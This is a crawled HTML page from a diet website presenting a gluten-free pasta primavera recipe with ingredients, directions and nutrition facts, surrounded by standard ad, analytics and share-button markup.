

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diet.com/recipe/pasta-primavera-gf
body_size: 7624
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<title>Pasta Primavera GF - Diet.com</title>

<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<META HTTP-EQUIV="Expires" CONTENT="-1">
<META NAME="cache-control" CONTENT="no-cache">
<META name="Description" content="Diet.com provides diet, nutrition and fitness solutions. Meet your weight loss goals today!">

<META name="copyright" content="&copy; 2004-2026 Diet Health, Inc.">
<META name="Keywords" content="diet recipes, recipes, weight loss program, fitness videos, diet plans, weight tracker, healthy diet, diet support, exercise plans, workout plans, meal plans">

<META name="robots" content="all">
<META name="robots" content="follow">
<META name="robots" content="index">
<META name="revisit-after" content="1 day">

<link rel="canonical" href="https://www.diet.com/recipe/pasta-primavera-gf" />
<meta property="og:url" content="https://www.diet.com/recipe/pasta-primavera-gf" />

<meta property="og:title" content="Pasta Primavera GF - Diet.com" />
<meta property="og:site_name" content="Diet.com" />
<meta property="og:description" content="" />

<LINK REL="image_src" HREF="https://www.diet.com/recipes/recipe_img/pasta-primavera-gf.jpg" />
<LINK REL="icon" HREF="/favicon.ico" type="image/x-icon">
<LINK REL="SHORTCUT ICON" HREF="/favicon.ico" type="image/x-icon">

<script language="javascript">
function openNewWindow(sPage, sProperties)
{
  mapWindow = window.open(sPage, "mapWin", sProperties);
} // openNewWindow()

 function CreateBookmarkLink()
 {
    var title = "Diet.com";
    var url   = window.location.href;

    if (window.sidebar)
    { // Mozilla Firefox Bookmark
      window.sidebar.addPanel(title, url,"");
    } else if( window.external )
    { // IE Favorite
      window.external.AddFavorite( url, title);


    }
    else if(window.opera && window.print)
    { // Opera Hotlist
      return true;
    }
    else
    {
      this.setHomePage(url);
    }
}
function disableEventAndSubmitForm()
{
  nextSearch=document.getElementById("searchKey").value;
  previousSearch = '';
  if(previousSearch!=nextSearch)
  {
          document.getElementById("Search").onclick='return false;';
          document.forms['customsearch'].submit();
  }
}

function enableSubmitEvent()
{
        document.getElementById("Search").onclick=function(){disableEventAndSubmitForm();}
}

</script>

<link rel="stylesheet" type="text/css" href="/img/default.css">
<link rel="stylesheet" type="text/css" href="/css/global_v2.css">
<link rel="stylesheet" type="text/css" href="/css/leftcontainerBox.css">



<link rel="stylesheet" href="/css/recipes.css" type="text/css">

<script language="JavaScript" src="/recipes/show-recipes.js"></script>

<script type="text/javascript" src="/javascripts/common.js"></script>
<script type="text/javascript" src="/javascripts/cookies.js"></script>
<script type="text/javascript" src="/javascripts/c_menu.js"></script>


<script type="text/javascript" src="/javascripts/sharethis.js"></script>
</head>

<body>
<div>

<!-- Ad table, do not remove -->

<!-- Logo, Search and Login Area -->

<style type="text/css">
.alert {
  font-size: 16px;
  background: #fcf8e3;
}
.alert-warning {
  color: #8a6d3b;
}
.btn {
  border-radius: 5px;
  padding: 10px;
  border: 1px;
  font-size: 14px;
}
.btn-warning {
  background-color: #f0ad4e;
  border-color: #eea236;
  color: white;
}
.btn-warning:hover {
  background-color: #ec971f;
  border-color: #d58512;
  cursor: pointer;
}
</style>

<div id="TopZone">
  <div class="HeaderTop"></div>

<table width="100%" class="TopNavOption" border="0" cellpadding="0" cellspacing="1">
    <tr>
    <td rowspan="2"><div style="width:350px;margin-left:22px;"><a href="/"><img class="Logo" src="/img/logo.png" width="350" alt="Diet.com Logo" /></a></div></td>
    <td style="width:222px;">
         <table border="0" cellpadding="4" cellspacing="0" width="190">
           <tr>
            <td style="width:38x;text-align:center;"><a href="/tracking/hitcnt.php?affid=1463&mode=5" target="_blank" title="FaceBook"><img
                src="/img/cover/facebook34x34.jpg" border="0"></a></td>
            <td style="width:38px;text-align:center;"><a href="/tracking/hitcnt.php?affid=1463&mode=6" target="_blank" title="Twitter"><img
                src="/img/cover/twitter34x34.jpg" border="0"></a></td>
            <td style="width:38px;text-align:center;"><a href="/tracking/hitcnt.php?affid=1463&mode=7" target="_blank" title="YouTube"><img
                src="/img/cover/youtube34x34.jpg" border="0"></a></td>
            <td style="width:38px;text-align:center;"><a href="/tracking/hitcnt.php?affid=1463&mode=25" target="_blank" title="Pinterest"><img
                src="/img/cover/pinterest_34x34.jpg" border="0"></a></td>
           </tr>
          </table>
    </td>
    <td style="width:150px;">        <div style="text-align:center;vertical-align:middle;"><a href='/diet/choosePath.php' class='Orange14'>Register</a> | <a href='/diet/login.php?redirect=/recipe/pasta-primavera-gf' class='Login14'>Login</a>        </div></td>
  </tr>
</table>
<!-- end of Top Zone area -->
</div>

<!-- Begin Top Navigation -->

<table style="width:100%;" class="TopNavOption" border="0" cellpadding="0" cellspacing="1">
  <tr>
    <td colspan="3" style="padding:8px 5px 0px 5px;">

<div style="width:100%;" id="nav">
  <a class="navigation_link" onmouseover="javascript:nav_over(1)" onmouseout="javascript:nav_out(1)" id="link_1" href="/">Home</a>
  <a class="navigation_link" onmouseover="javascript:nav_over(2)" id="link_2" href="/diet-plan">My Premium</a>
  <a class="navigation_link" onmouseover="javascript:nav_over(4)" id="link_4" href="/member/how-it-works.php">How It Works</a>
  <a class="navigation_link" onmouseover="javascript:nav_over(5)" id="link_5" href="/corporate/contact.php">Contact</a>
</div>
<div id="sub_nav" class="sub_nav"></div>

<div style="display:none;" id="nav-1"></div>

<div style="display:none;" id="nav-2">
  <div class="sub_nav_div">
    <a class="sub_nav_link" href="/diet-plan/meal-plans">My Meal Plans</a> |
    <a class="sub_nav_link" href="/diet-plan/exercise-plans">My Fitness Plans</a> |
    <a class="sub_nav_link" href="/recipes">My Recipes</a> |
    <a class="sub_nav_link" href="/tracker/">My Tools</a>
  </div>
</div>

<div style="display:none;" id="nav-4">
  <div class="sub_nav_div">
    <a class="sub_nav_link" href="/success-stories">Success Stories</a> |
    <a class="sub_nav_link" href="/diet-plan/meal-plans/1500-calorie-diet-meal-plan-sample">Sample Meal Plan</a> |
    <a class="sub_nav_link" href="/recipes">Sample Recipes</a>
  </div>
</div>

<div style="display:none;" id="nav-5">
  <div class="sub_nav_div">
    <a class="sub_nav_link" href="/help/">Help</a> |
    <a class="sub_nav_link" href="/legal/terms.php">Terms &amp; Conditions</a> |
    <a class="sub_nav_link" href="/legal/privacy.php">Privacy Policy</a>
  </div>
</div>

</div>
   </td>
 </tr>
</table>

   <div class="bot_960" style="margin-bottom:6px;"></div>
   <div class="Clear"></div>
<table style="width:960px;" cellpadding="0" cellspacing="0" border="0">
  <tr>
   <td class="newBreadcrumbs"><a href="/" style="text-decoration:none;">Home</a> &gt; <a href="/nutrition" style="text-decoration:none;">Nutrition</a> &gt; <a href="/recipes/" style="text-decoration:none;">Healthy Recipes</a> &gt; Pasta Primavera GF
  </td>
  <td class="rightBreadcrumbs">&nbsp;</td>
  </tr>
</table>

<div id="rightAd">
    <script language=JavaScript src="https://rotator.adjuggler.com/servlet/ajrotator/448632/0/vj?z=diet&ch=448667&dim=448540&kw=&click="></script><noscript><a
            href="https://rotator.adjuggler.com/servlet/ajrotator/448632/0/cc?z=diet"><img
            src="https://rotator.adjuggler.com/servlet/ajrotator/448632/0/vc?z=diet&ch=448667&dim=448540&kw=&click=&abr=$imginiframe"
            width="160" height="600" border="0"></a></noscript>
</div>
<div class="Large">
   <div class="Main640">
     <div id="MainTopBG632"></div>
     <div id="MainBodyBG632">
        <div class="sectionUnderline">
	       <div class="fontH1">Pasta Primavera - Gluten Free</div>
	    </div>
	    <table cellpadding="0" cellspacing="0" border="0" width="609">
	      <tr>
	        <td style="width:380px;text-align:center;vertical-align:top;">
	          <div style="width:370px;padding:10px 5px 0px 5px;border:1px solid #BBB;margin-left:10px;margin-top:4px;"><img
                src="/recipes/recipe_img/pasta-primavera-gf.jpg" alt="Pasta Primavera - Gluten Free" border="0" style="width:360px;"><BR />
	            <p style="text-align:left;padding-left:5px;">Category: <a href="/recipes/category/main-dish" style="text-decoration:none;">Main Dish</a> | Serves: 6</p>
	          </div>
	        </td><input type="hidden" name="r_id" id="r_id" value="1001147">
	        <td rowspan="2" style="width:229px;text-align:left;vertical-align:top;padding:8px;" class="font12reg">
	            <div style="width:204px;"><div id="rate_0" style="width:86px;float:left;"><a
		         href="javascript:rate_recipe(http, 'rate_0', 1)"
		         onmouseover="javascript:changeImage('img_0_1001147','/img/star_r_over.gif');return true"
		         onmouseout="javascript:changeImage('img_0_1001147','/img/star_r.gif');return true"><img
		         SRC="/img/star_r.gif" TITLE="Terrible" WIDTH="15" HEIGHT="14"
		         id="img_0_1001147" BORDER="0"></a><a
		         href="javascript:rate_recipe(http, 'rate_0', 2)"
		         onmouseover="javascript:changeImage('img_1_1001147','/img/star_r_over.gif');return true"
		         onmouseout="javascript:changeImage('img_1_1001147','/img/star_r.gif');return true"><img
		         SRC="/img/star_r.gif" TITLE="Okay, needs help" WIDTH="15" HEIGHT="14"
		         id="img_1_1001147" BORDER="0"></a><a
		         href="javascript:rate_recipe(http, 'rate_0', 3)"
		         onmouseover="javascript:changeImage('img_2_1001147','/img/star_r_over.gif');return true"
		         onmouseout="javascript:changeImage('img_2_1001147','/img/star_r.gif');return true"><img
		         SRC="/img/star_r.gif" TITLE="Average" WIDTH="15" HEIGHT="14"
		         id="img_2_1001147" BORDER="0"></a><a
		         href="javascript:rate_recipe(http, 'rate_0', 4)"
		         onmouseover="javascript:changeImage('img_3_1001147','/img/star_g_over.gif');return true"
		         onmouseout="javascript:changeImage('img_3_1001147','/img/star_g.gif');return true"><img
		         SRC="/img/star_g.gif" TITLE="Pretty good" WIDTH="15" HEIGHT="14"
		         id="img_3_1001147" BORDER="0"></a><a
		         href="javascript:rate_recipe(http, 'rate_0', 5)"
		         onmouseover="javascript:changeImage('img_4_1001147','/img/star_g_over.gif');return true"
		         onmouseout="javascript:changeImage('img_4_1001147','/img/star_g.gif');return true"><img
		         SRC="/img/star_g.gif" TITLE="Excellent" WIDTH="15" HEIGHT="14"
		         id="img_4_1001147" BORDER="0"></a></div><div id="voters_0" style="width:110px;float:right;text-align:left;">(16 ratings)</div></div><BR />
	          <div style="font-weight: bold;margin-top:8px;">Nutrition Information:</div>
	    Calories: <b>218</b><BR />Protein: <b>8 g</b><BR />Carbs: <b>40 g</b><BR />Fat: <b>2 g</b><BR />Saturated Fat: <b>1 g</b><BR />Sodium: <b>164 mg</b><BR />Fiber: <b>3 g</b><BR />	    	  <BR />
	    	    <table cellpadding="3" cellspacing="0" border="0" width="100%">
	    	     <tr>
	    	      <td style="width:36px;text-align:center;"><a href="/recipes/add-to-favorite/pasta-primavera-gf"><img src="/recipes/images/icons/ic_favorite.jpg"></a></td>
	    	      <td style="text-align:left;vertical-align:middle;"><a href="/recipes/add-to-favorite/pasta-primavera-gf" class="font14bold greyLink">Save As Favorite</a></td>
	    	     </tr>
	    	     <tr>
	    	      <td style="width:36px;text-align:center;"><a href="javascript:openNewWindow('/recipes/print/pasta-primavera-gf','width=580,height=740,top=20,left=20,scrollbars=1,toolbar=0,location=0,status=0,menubar=0,resizable=1')"><img src="/recipes/images/icons/ic_print.jpg"></a></td>
	    	      <td style="text-align:left;vertical-align:middle;"><a
	    	          href="javascript:openNewWindow('/recipes/print/pasta-primavera-gf','width=580,height=740,top=20,left=20,scrollbars=1,toolbar=0,location=0,status=0,menubar=0,resizable=1')" class="font14bold greyLink">Print This Recipe</a></td>
	    	     </tr>
	    	     <tr>
	    	      <td style="width:36px;text-align:center;"><a href="javascript:openNewWindow('/recipes/send-to-friend.php?rid=1001147&recipe=pasta-primavera-gf','width=600,height=620,top=10,left=10,scrollbars=1,toolbar=0,location=0,status=0,menubar=0,resizable=1')"><img src="/recipes/images/icons/ic_envelope.jpg"></a></td>
	    	      <td style="text-align:left;vertical-align:middle;"><a href="javascript:openNewWindow('/recipes/send-to-friend.php?rid=1001147&recipe=pasta-primavera-gf','width=600,height=620,top=10,left=10,scrollbars=1,toolbar=0,location=0,status=0,menubar=0,resizable=1')" class="font14bold greyLink">Send to a friend</a></td>
	    	     </tr>
	    	    </table>  </td>
	      </tr>
	      <tr>
	        <td style="width:380px;">
	    	        </td>
	      </tr>
	    </table>
        <div class="sectionUnderline"></div>
        <div class="fontH3">Ingredients:</div>
        <div style="margin:2px 0 0 8px;padding:8px;text-align:left;vertical-align:top;font-size:12px;line-height:22px;color:#000;">8 ounces uncooked gluten free linguine <br />
1 medium carrot, thinly sliced <br />
1/2 cup chopped onion <br />
1/2 cup julienned sweet red pepper <br />
1/2 cup julienned yellow bell pepper <br />
1 medium zucchini, thinly sliced <br />
1 medium yellow squash, thinly sliced <br />
1 cup broccoli florets <br />
1 bunch thin fresh asparagus, cut into 3-inch pieces <br />
8 ounces fresh mushrooms, sliced <br />
2 cups low sodium chicken broth (Swanson or Kitchen Basics)<br />
1/2 cup white wine<br />
1/4 teaspoon salt <br />
1/4 cup minced fresh basil <br />
6 tablespoons grated Kraft Parmesan cheese</div>
                <div class="fontH3">Directions:</div>
             <table cellpadding="4" cellspacing="0" border="0" style="width:98%;margin-left:6px;margin-top:6px;">
                      <tr>
                <td style="width:16px;text-align:center;vertical-align:top;" class="font14bold">1</td>
                <td style="text-align:left;vertical-align:middle;" class="font12reg">Cook pasta according to package directions. Meanwhile, in a nonstick skillet coated with nonstick cooking spray, combine the carrot, onion, peppers, zucchini, summer squash and broccoli. Cover and cook over medium-low heat for 10 minutes. Add asparagus and mushrooms; cook 5 minutes longer. </td>
              </tr>
                      <tr>
                <td style="width:16px;text-align:center;vertical-align:top;" class="font14bold">2</td>
                <td style="text-align:left;vertical-align:middle;" class="font12reg">In a saucepan, bring chicken broth to a boil.  Add wine and salt; stir well. Pour over vegetables. Drain pasta and add to vegetable mixture. Add basil; toss to coat. Sprinkle with Parmesan cheese. </td>
              </tr>
                      <tr>
               <td style="width:16px;text-align:center;vertical-align:top;" class="font14bold">3</td>
               <td style="text-align:left;vertical-align:middle;" class="font12reg">ENJOY!</td>
              </tr>
             </table>
        <BR />
     </div>
	 <div id="MainBottomBG632"></div>
     <div class="Clear"></div>

     <div id="MainTopBG632"></div>
     <div id="MainBodyBG632">
        <table cellpadding="3" cellspacing="0" border="0" style="width:618px;margin-left:8px;">
          <tr>
           <td class="font16bold">Ratings &amp; Reviews</td>
           <td style="text-align:right;padding-right:8px;">
               <div style="width:204px;float:right;"><div id="rate_1" style="width:86px;float:left;"><a
		         href="javascript:rate_recipe(http, 'rate_1', 1)"
		         onmouseover="javascript:changeImage('img_1_0_1001147','/img/star_r_over.gif');return true"
		         onmouseout="javascript:changeImage('img_1_0_1001147','/img/star_r.gif');return true"><img
		         SRC="/img/star_r.gif" TITLE="Terrible" WIDTH="15" HEIGHT="14"
		         id="img_1_0_1001147" BORDER="0"></a><a
		         href="javascript:rate_recipe(http, 'rate_1', 2)"
		         onmouseover="javascript:changeImage('img_1_1_1001147','/img/star_r_over.gif');return true"
		         onmouseout="javascript:changeImage('img_1_1_1001147','/img/star_r.gif');return true"><img
		         SRC="/img/star_r.gif" TITLE="Okay, needs help" WIDTH="15" HEIGHT="14"
		         id="img_1_1_1001147" BORDER="0"></a><a
		         href="javascript:rate_recipe(http, 'rate_1', 3)"
		         onmouseover="javascript:changeImage('img_1_2_1001147','/img/star_r_over.gif');return true"
		         onmouseout="javascript:changeImage('img_1_2_1001147','/img/star_r.gif');return true"><img
		         SRC="/img/star_r.gif" TITLE="Average" WIDTH="15" HEIGHT="14"
		         id="img_1_2_1001147" BORDER="0"></a><a
		         href="javascript:rate_recipe(http, 'rate_1', 4)"
		         onmouseover="javascript:changeImage('img_1_3_1001147','/img/star_g_over.gif');return true"
		         onmouseout="javascript:changeImage('img_1_3_1001147','/img/star_g.gif');return true"><img
		         SRC="/img/star_g.gif" TITLE="Pretty good" WIDTH="15" HEIGHT="14"
		         id="img_1_3_1001147" BORDER="0"></a><a
		         href="javascript:rate_recipe(http, 'rate_1', 5)"
		         onmouseover="javascript:changeImage('img_1_4_1001147','/img/star_g_over.gif');return true"
		         onmouseout="javascript:changeImage('img_1_4_1001147','/img/star_g.gif');return true"><img
		         SRC="/img/star_g.gif" TITLE="Excellent" WIDTH="15" HEIGHT="14"
		         id="img_1_4_1001147" BORDER="0"></a></div><div id="voters_1" style="width:110px;float:right;text-align:left;">(16 ratings)</div>	           </div></td>
          </tr>
          <tr><td colspan="2" style="height:8px;"></td></tr>
        </table>

          <table cellpadding="3" cellspacing="0" border="0" style="width:618px;margin:2px 0px 0px 8px;">
            <tr>
           <td style="padding-left:12px;padding-bottom:12px;" colspan="2" class="font12reg">Be the first to write a review about this recipe!</td>
          </tr>
            <tr>
           <td style="text-align:left;padding-left:12px"><a href="/recipes/write-review.php?rid=1001147&recipe=pasta-primavera-gf"><img src="/recipes/images/buttons/btn_write_review.jpg"></a></td>
           <td style="text-align:right;padding-right:10px">
  &nbsp; </td>
          </tr>
          <tr><td colspan="2" style="height:8px;"></td></tr>
        </table>
     </div>
	 <div id="MainBottomBG632"></div>
     <div class="Clear"></div>

     <div id="MainTopBG632"></div>
     <div id="MainBodyBG632">
        <table cellpadding="4" cellspacing="0" border="0" style="width:620px;margin-left:8px;">
          <tr>
	       <td class="font16bold" style="text-align:left;">Related Recipes</td>
	       <td style="text-align:right;vertical-align:bottom;"><a href="/recipes/category/main-dish" class="smallLink">All Main Dish Recipes</a></td>
	      </tr>
	    </table>
	    <table cellpadding="4" cellspacing="0" border="0" style="width:620px;margin-left:8px;margin-top:4px;border:solid 1px #BBB;">
	      <tr>
	  	        <td style="width:124px;text-align:center;vertical-align:bottom;"><a href="/recipe/fish-tacos" class="titleLink font12bold" title="Review Recipe">Fish Tacos</a><BR />
	            <a href="/recipe/fish-tacos"><img style="width:112px;"
	               src="/recipes/thumbnails/fish-tacos.jpg" alt="Fish Tacos" /></a></td>
	  	        <td style="width:124px;text-align:center;vertical-align:bottom;"><a href="/recipe/chicken-parmesan-gf" class="titleLink font12bold" title="Review Recipe">Chicken Parmesan GF</a><BR />
	            <a href="/recipe/chicken-parmesan-gf"><img style="width:112px;"
	               src="/recipes/thumbnails/chicken-parmesan-gf.jpg" alt="Chicken Parmesan GF" /></a></td>
	  	        <td style="width:124px;text-align:center;vertical-align:bottom;"><a href="/recipe/barbeque-chicken" class="titleLink font12bold" title="Review Recipe">Barbeque Chicken</a><BR />
	            <a href="/recipe/barbeque-chicken"><img style="width:112px;"
	               src="/recipes/thumbnails/barbeque-chicken.jpg" alt="Barbeque Chicken" /></a></td>
	  	        <td style="width:124px;text-align:center;vertical-align:bottom;"><a href="/recipe/garlic-corn-risotto" class="titleLink font12bold" title="Review Recipe">Garlic Corn Risotto</a><BR />
	            <a href="/recipe/garlic-corn-risotto"><img style="width:112px;"
	               src="/recipes/thumbnails/garlic-corn-risotto.jpg" alt="Garlic Corn Risotto" /></a></td>
	  	        <td style="width:124px;text-align:center;vertical-align:bottom;"><a href="/recipe/tofu-cacciatore" class="titleLink font12bold" title="Review Recipe">Tofu Cacciatore</a><BR />
	            <a href="/recipe/tofu-cacciatore"><img style="width:112px;"
	               src="/recipes/thumbnails/tofu-cacciatore.jpg" alt="Tofu Cacciatore" /></a></td>
	  <!--
	        <td style="text-align:center;"><a href="" class="smallLink">All<BR /><BR />Recipes</a></td>-->
	      </tr>
	    </table>
     </div>
	 <div id="MainBottomBG632"></div>
     <div class="Clear"></div>

     <div id="MainTopBG632"></div>
     <div id="MainBodyBG632">
       <div style="width:620px;margin-left:9px">
       <a href="/tracking/hitcnt.php?affid=1463&mode=29"><img src="/recipes/images/loseweightdelicious_620x98.jpg" bordser="0" /></a>
       </div>     </div>
	 <div id="MainBottomBG632"></div>
     <div class="Clear"></div>
   </div>

<!--  right column  starts here   -->

   <div class="Side300">
      <div class="TopBG314"></div>
      <div class="BodyBG314">
        <div class="sectionTitle">
	       <div class="font14bold" style="text-align:left;padding-left:12px;">Next Recipe</div>
	    </div>
	    <div class="Clear"></div>
	    <table cellpadding="2" cellspacing="0" border="0" style="width:309px;margin-top:6px;">
	      <tr>
	        <td style="width:138px;text-align:center"><a href="/recipe/pasta-primavera-lf"><img
	            src="/recipes/thumbnails/pasta-primavera-lf.jpg" alt="Pasta Primavera LF" /></a></td>
	        <td style="text-align:left;vertical-align:top;"><a href="/recipe/pasta-primavera-lf"
                class="titleLink font12bold">Pasta Primavera LF</a><BR />
	            <span class="font12reg">Category: Main Dish </span><BR />
                <span class="font12reg">Calories: 190</span><BR />
                <span class="font12reg">Rating: </span><img src="/recipes/images/star_3.gif" style="margin-top:2px;" border="0"></td>
	        <td style="width:14px;"><a href="/recipe/pasta-primavera-lf"><img src="/img/global/btn_arrow_next_48x8.png" /></a></td>
	      </tr>
	    </table>
	    <div class="sectionUnderline" style="width:292px;"></div>
<BR />
        <div style="margin-left:6px;">
           <script language=JavaScript src="https://rotator.adjuggler.com/servlet/ajrotator/488050/0/vj?z=diet&ch=448667&dim=449419&kw=&click="></script><noscript><a
                   href="https://rotator.adjuggler.com/servlet/ajrotator/488050/0/cc?z=diet"><img
                   src="https://rotator.adjuggler.com/servlet/ajrotator/488050/0/vc?z=diet&ch=448667&dim=449419&kw=&click=&abr=$imginiframe"
                   width="300" height="250" border="0"></a></noscript>
        </div>      </div>
      <div class="BottomBG314"></div>
      <div class="Clear"></div>

      <div class="TopBG314"></div>
      <div class="BodyBG314">
    <table cellspacing="0" cellpadding="0" border="0" style="width:99%;padding:1px 3px 0px 5px;">
     <tr>
	  <td style="text-align:center;width:58px;"><a href="/recipes/more/"><img src="/recipes/images/icons/ic_recipe_categories.jpg" border="0"></a></td>
	  <td valign="middle"><a href="/recipes/more/" class="titleLink16">All Recipe Categories</a></td>
	 </tr>
	 <tr>
	  <td style="text-align:center;width:58px;"><a href="/recipes/my-favorite-recipes/"><img src="/recipes/images/icons/ic_my_favorite.jpg" border="0"></a></td>
	  <td valign="middle"><a href="/recipes/my-favorite-recipes/" class="titleLink16">My Favorite Recipes</a></td>
	 </tr>
	 <tr>
	  <td style="text-align:center;width:58px;"><a href="/recipes/advanced-search.php"><img src="/recipes/images/icons/ic_search_recipes.jpg" border="0"></a></td>
	  <td valign="middle"><a href="/recipes/advanced-search.php" class="titleLink16">Search Recipes</a></td>
	 </tr>
	 <tr>
	  <td style="text-align:center;width:58px;"><a href="/recipes/azindex/A-B/"><img src="/recipes/images/icons/ic_all_recipes.jpg" border="0"></a></td>
	  <td valign="middle"><a href="/recipes/azindex/A-B/" class="titleLink16">All Recipes A-Z</a></td>
	 </tr>
	 <tr>
	  <td style="text-align:center;width:58px;"><a href="/videos/category/healthy-recipes"><img src="/recipes/images/icons/ic_recipe_videos.jpg" border="0"></a></td>
	  <td valign="middle"><a href="/nutrition/videos/healthy-recipes" class="titleLink16">Recipe Videos</a></td>
	 </tr>
	</table>
      </div>
      <div class="BottomBG314"></div>
      <div class="Clear"></div>

      <div class="TopBG314"></div>
      <div class="BodyBG314">
    <table cellspacing="0" border="0" style="width:99%;padding:1px 3px 0px 5px;">
     <tr>
	  <td colspan="2" style="text-align:left;padding:6px 4px 6px 8px;" class="font16bold">Chef's Essentials</td>
	 </tr>
	 <tr>
	  <td colspan="2" style="border-bottom: 1px solid #c2c2c2;"></td>
	 </tr>
	 <tr>
	  <td style="text-align:center;width:58px;padding-top:6px;"><a href="javascript:openNewWindow('/diet/phase/hp2labels.htm','width=600,height=600,top=0,left=0,scrollbars=1,resizable=1')"><img 
          src="/recipes/images/icons/ic_food_label.jpg" border="0"></a></td>
	  <td valign="middle"><a href="javascript:openNewWindow('/diet/phase/hp2labels.htm','width=600,height=600,top=0,left=0,scrollbars=1,resizable=1')" 
          class="titleLink16">Food Labels 101</a></td>
	 </tr> 
	 <tr>
	  <td style="text-align:center;width:58px;"><a href="javascript:openNewWindow('/diet/portions.htm','width=500,height=500,top=0,left=0,scrollbars=1,resizable=1')"><img 
          src="/recipes/images/icons/ic_portion.jpg" border="0"></a></td>
	  <td valign="middle"><a href="javascript:openNewWindow('/diet/portions.htm','width=500,height=500,top=0,left=0,scrollbars=1,resizable=1')" 
          class="titleLink16">Understanding Portions </a></td>
	 </tr> 
	 <tr>
	  <td style="text-align:center;width:58px;"><a href="/recipes/menu-substitutions.php"><img src="/recipes/images/icons/ic_menu_subst.jpg" border="0"></a></td>
	  <td valign="middle"><a href="/recipes/menu-substitutions.php" class="titleLink16">Menu Substitutions</a></td>
	 </tr> 
	 <tr>
	  <td style="text-align:center;width:58px;"><a href="/recipes/allergy-warning.php"><img src="/recipes/images/icons/ic_food_allergy.jpg" border="0"></a></td>
	  <td valign="middle"><a href="/recipes/allergy-warning.php" class="titleLink16">Food Allergy Warning</a></td>
	 </tr>
	 <tr>
	  <td style="text-align:center;width:58px;"><a href="/recipes/cooking-temperatures.php"><img src="/recipes/images/icons/ic_cooking_temp.jpg" border="0"></a></td>
	  <td valign="middle"><a href="/recipes/cooking-temperatures.php" class="titleLink16">Cooking Temperatures</a></td>
	 </tr>
	 <tr>
	  <td style="text-align:center;width:58px;"><a href="/mealplan/MealsInMinutes.pdf" target="_blank"><img src="/recipes/images/icons/ic_meal_minut.jpg" border="0"></a></td>
	  <td valign="middle"><a href="/mealplan/MealsInMinutes.pdf" target="_blank" class="titleLink16">Meals in Minutes</a></td>
	 </tr>
	</table>
      </div>
      <div class="BottomBG314"></div>
      <div class="Clear"></div>

   </div>

</div>

<!-- 1001147  -->
<img src="/img/cover/bg_960_top.png" border="0" /><div
     class="foot_wrap"><br />
<!-- Beginning of Bottom Navigation Footer  -->
   <div class="footer" style="text-align:center;width:100%;">
    <table cellpadding="2" cellspacing="0" border="0" style="margin: 0px;padding: 5px 10px; width:100%;">
     <tr>
      <td align="center" class="Fine">
        <a class="footer" href="/">Home</a> |
        <a class="footer" href="/diet-plan/">My Premium</a> | <!--
        <a class="footer" href="">Calorie Counter</a> | -->
        <a class="footer" href="/diet-plan/meal-plans">My Meal Plans</a> |
        <a class="footer" href="/diet-plan/exercise-plans">My Fitness Plans</a> |
        <a class="footer" href="/recipes">My Recipes</a> |
        <a class="footer" href="/tracker/">My Tools</a>
      </td>
     </tr>
     <tr>
      <td>&nbsp;</td>
     </tr>
     <tr>
      <td align="center" class="Fine">
        <a class="footer" href="/member/how-it-works.php">How It Works</a> |
        <a class="footer" href="/success-stories">Success Stories</a> |
        <a class="footer" href="/diet-plan/meal-plans/1500-calorie-diet-meal-plan-sample">Sample Meal Plan</a> |
        <a class="footer" href="/recipes">Sample Recipes</a> |
        <a class="footer" href="/help/">Help</a> |
        <a class="footer" href="/legal/terms.php">Terms &amp; Conditions</a> |
        <a class="footer" href="/legal/privacy.php">Privacy Policy</a>
      </td>
     </tr>
    </table>
   </div>

<!-- End of Bottom Navigation Footer -->

<!-- Ad table, do not remove -->


<!-- Beginning of Legal -->
<p class="FOOTER" align="center">
Copyright &copy; 2004 - 2026 Diet Health, Inc. All rights reserved.
<br />
</p>
<div align="center">
<!-- START SCANALERT CODE -->

<!--
<a target="_blank" href="https://www.scanalert.com/RatingVerify?ref=www.diet.com"><img
   width="115" height="30" border="0" src="https://images.scanalert.com/meter/www.diet.com/32.gif"
   alt="HACKER SAFE certified sites prevent over 99.9% of hacker crime."
   oncontextmenu="alert('Copying Prohibited by Law - HACKER SAFE is a Trademark of ScanAlert'); return false;"></a>
-->
<!-- START MCAFEESECURE CODE -->
<a target="_blank" href="https://www.mcafeesecure.com/RatingVerify?ref=www.diet.com"><img width="115" height="32" border="0" src="https://images.mcafeesecure.com/meter/www.diet.com/22.gif" alt="McAfee SECURE sites help keep you safe from identity theft, credit card fraud, spyware, spam, viruses and online scams" oncontextmenu="alert('Copying Prohibited by Law - McAfee SECURE is a Trademark of McAfee, Inc.'); return false;"></a>
<!-- END MCAFEESECURE CODE -->
<!-- END SCANALERT CODE -->

	
</div><br /><br />


		<script type="text/javascript">
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		var pageTracker = _gat._getTracker("UA-512814-1");
		pageTracker._initData();
		pageTracker._trackPageview();
		</script>
	
<!-- Start Quantcast tag -->
<script type="text/javascript">
_qoptions={
qacct:"p-35LNER64iN7NI"
};
</script>
<script type="text/javascript" src="https://edge.quantserve.com/quant.js"></script>
<noscript>
<img src="https://pixel.quantserve.com/pixel/p-35LNER64iN7NI.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/>
</noscript>
<!-- End Quantcast tag -->
	<div id="leftcontainerBox">
		<div class="buttons">
		  <iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.diet.com%2Frecipe%2Fpasta-primavera-gf&layout=box_count&show_faces=false&width=100&action=like&font=verdana&colorscheme=light"
	              scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:60px;" allowTransparency="true"></iframe>
		</div>
		<div class="buttons" style="width:48px;">
		    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.diet.com/recipe/pasta-primavera-gf" style="width:48px;" data-count="vertical" data-via="DietHealth">Tweet</a>
		</div>
		<div class="buttons">
			<g:plusone size="tall" count="true"></g:plusone>
		</div>
		<div class="buttons">
		  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.diet.com%2Frecipe%2Fpasta-primavera-gf&media=https%3A%2F%2Fwww.diet.com%2Frecipes%2Frecipe_img%2Fpasta-primavera-gf.jpg&description=Pasta%20Primavera%20-%20Gluten%20Free"
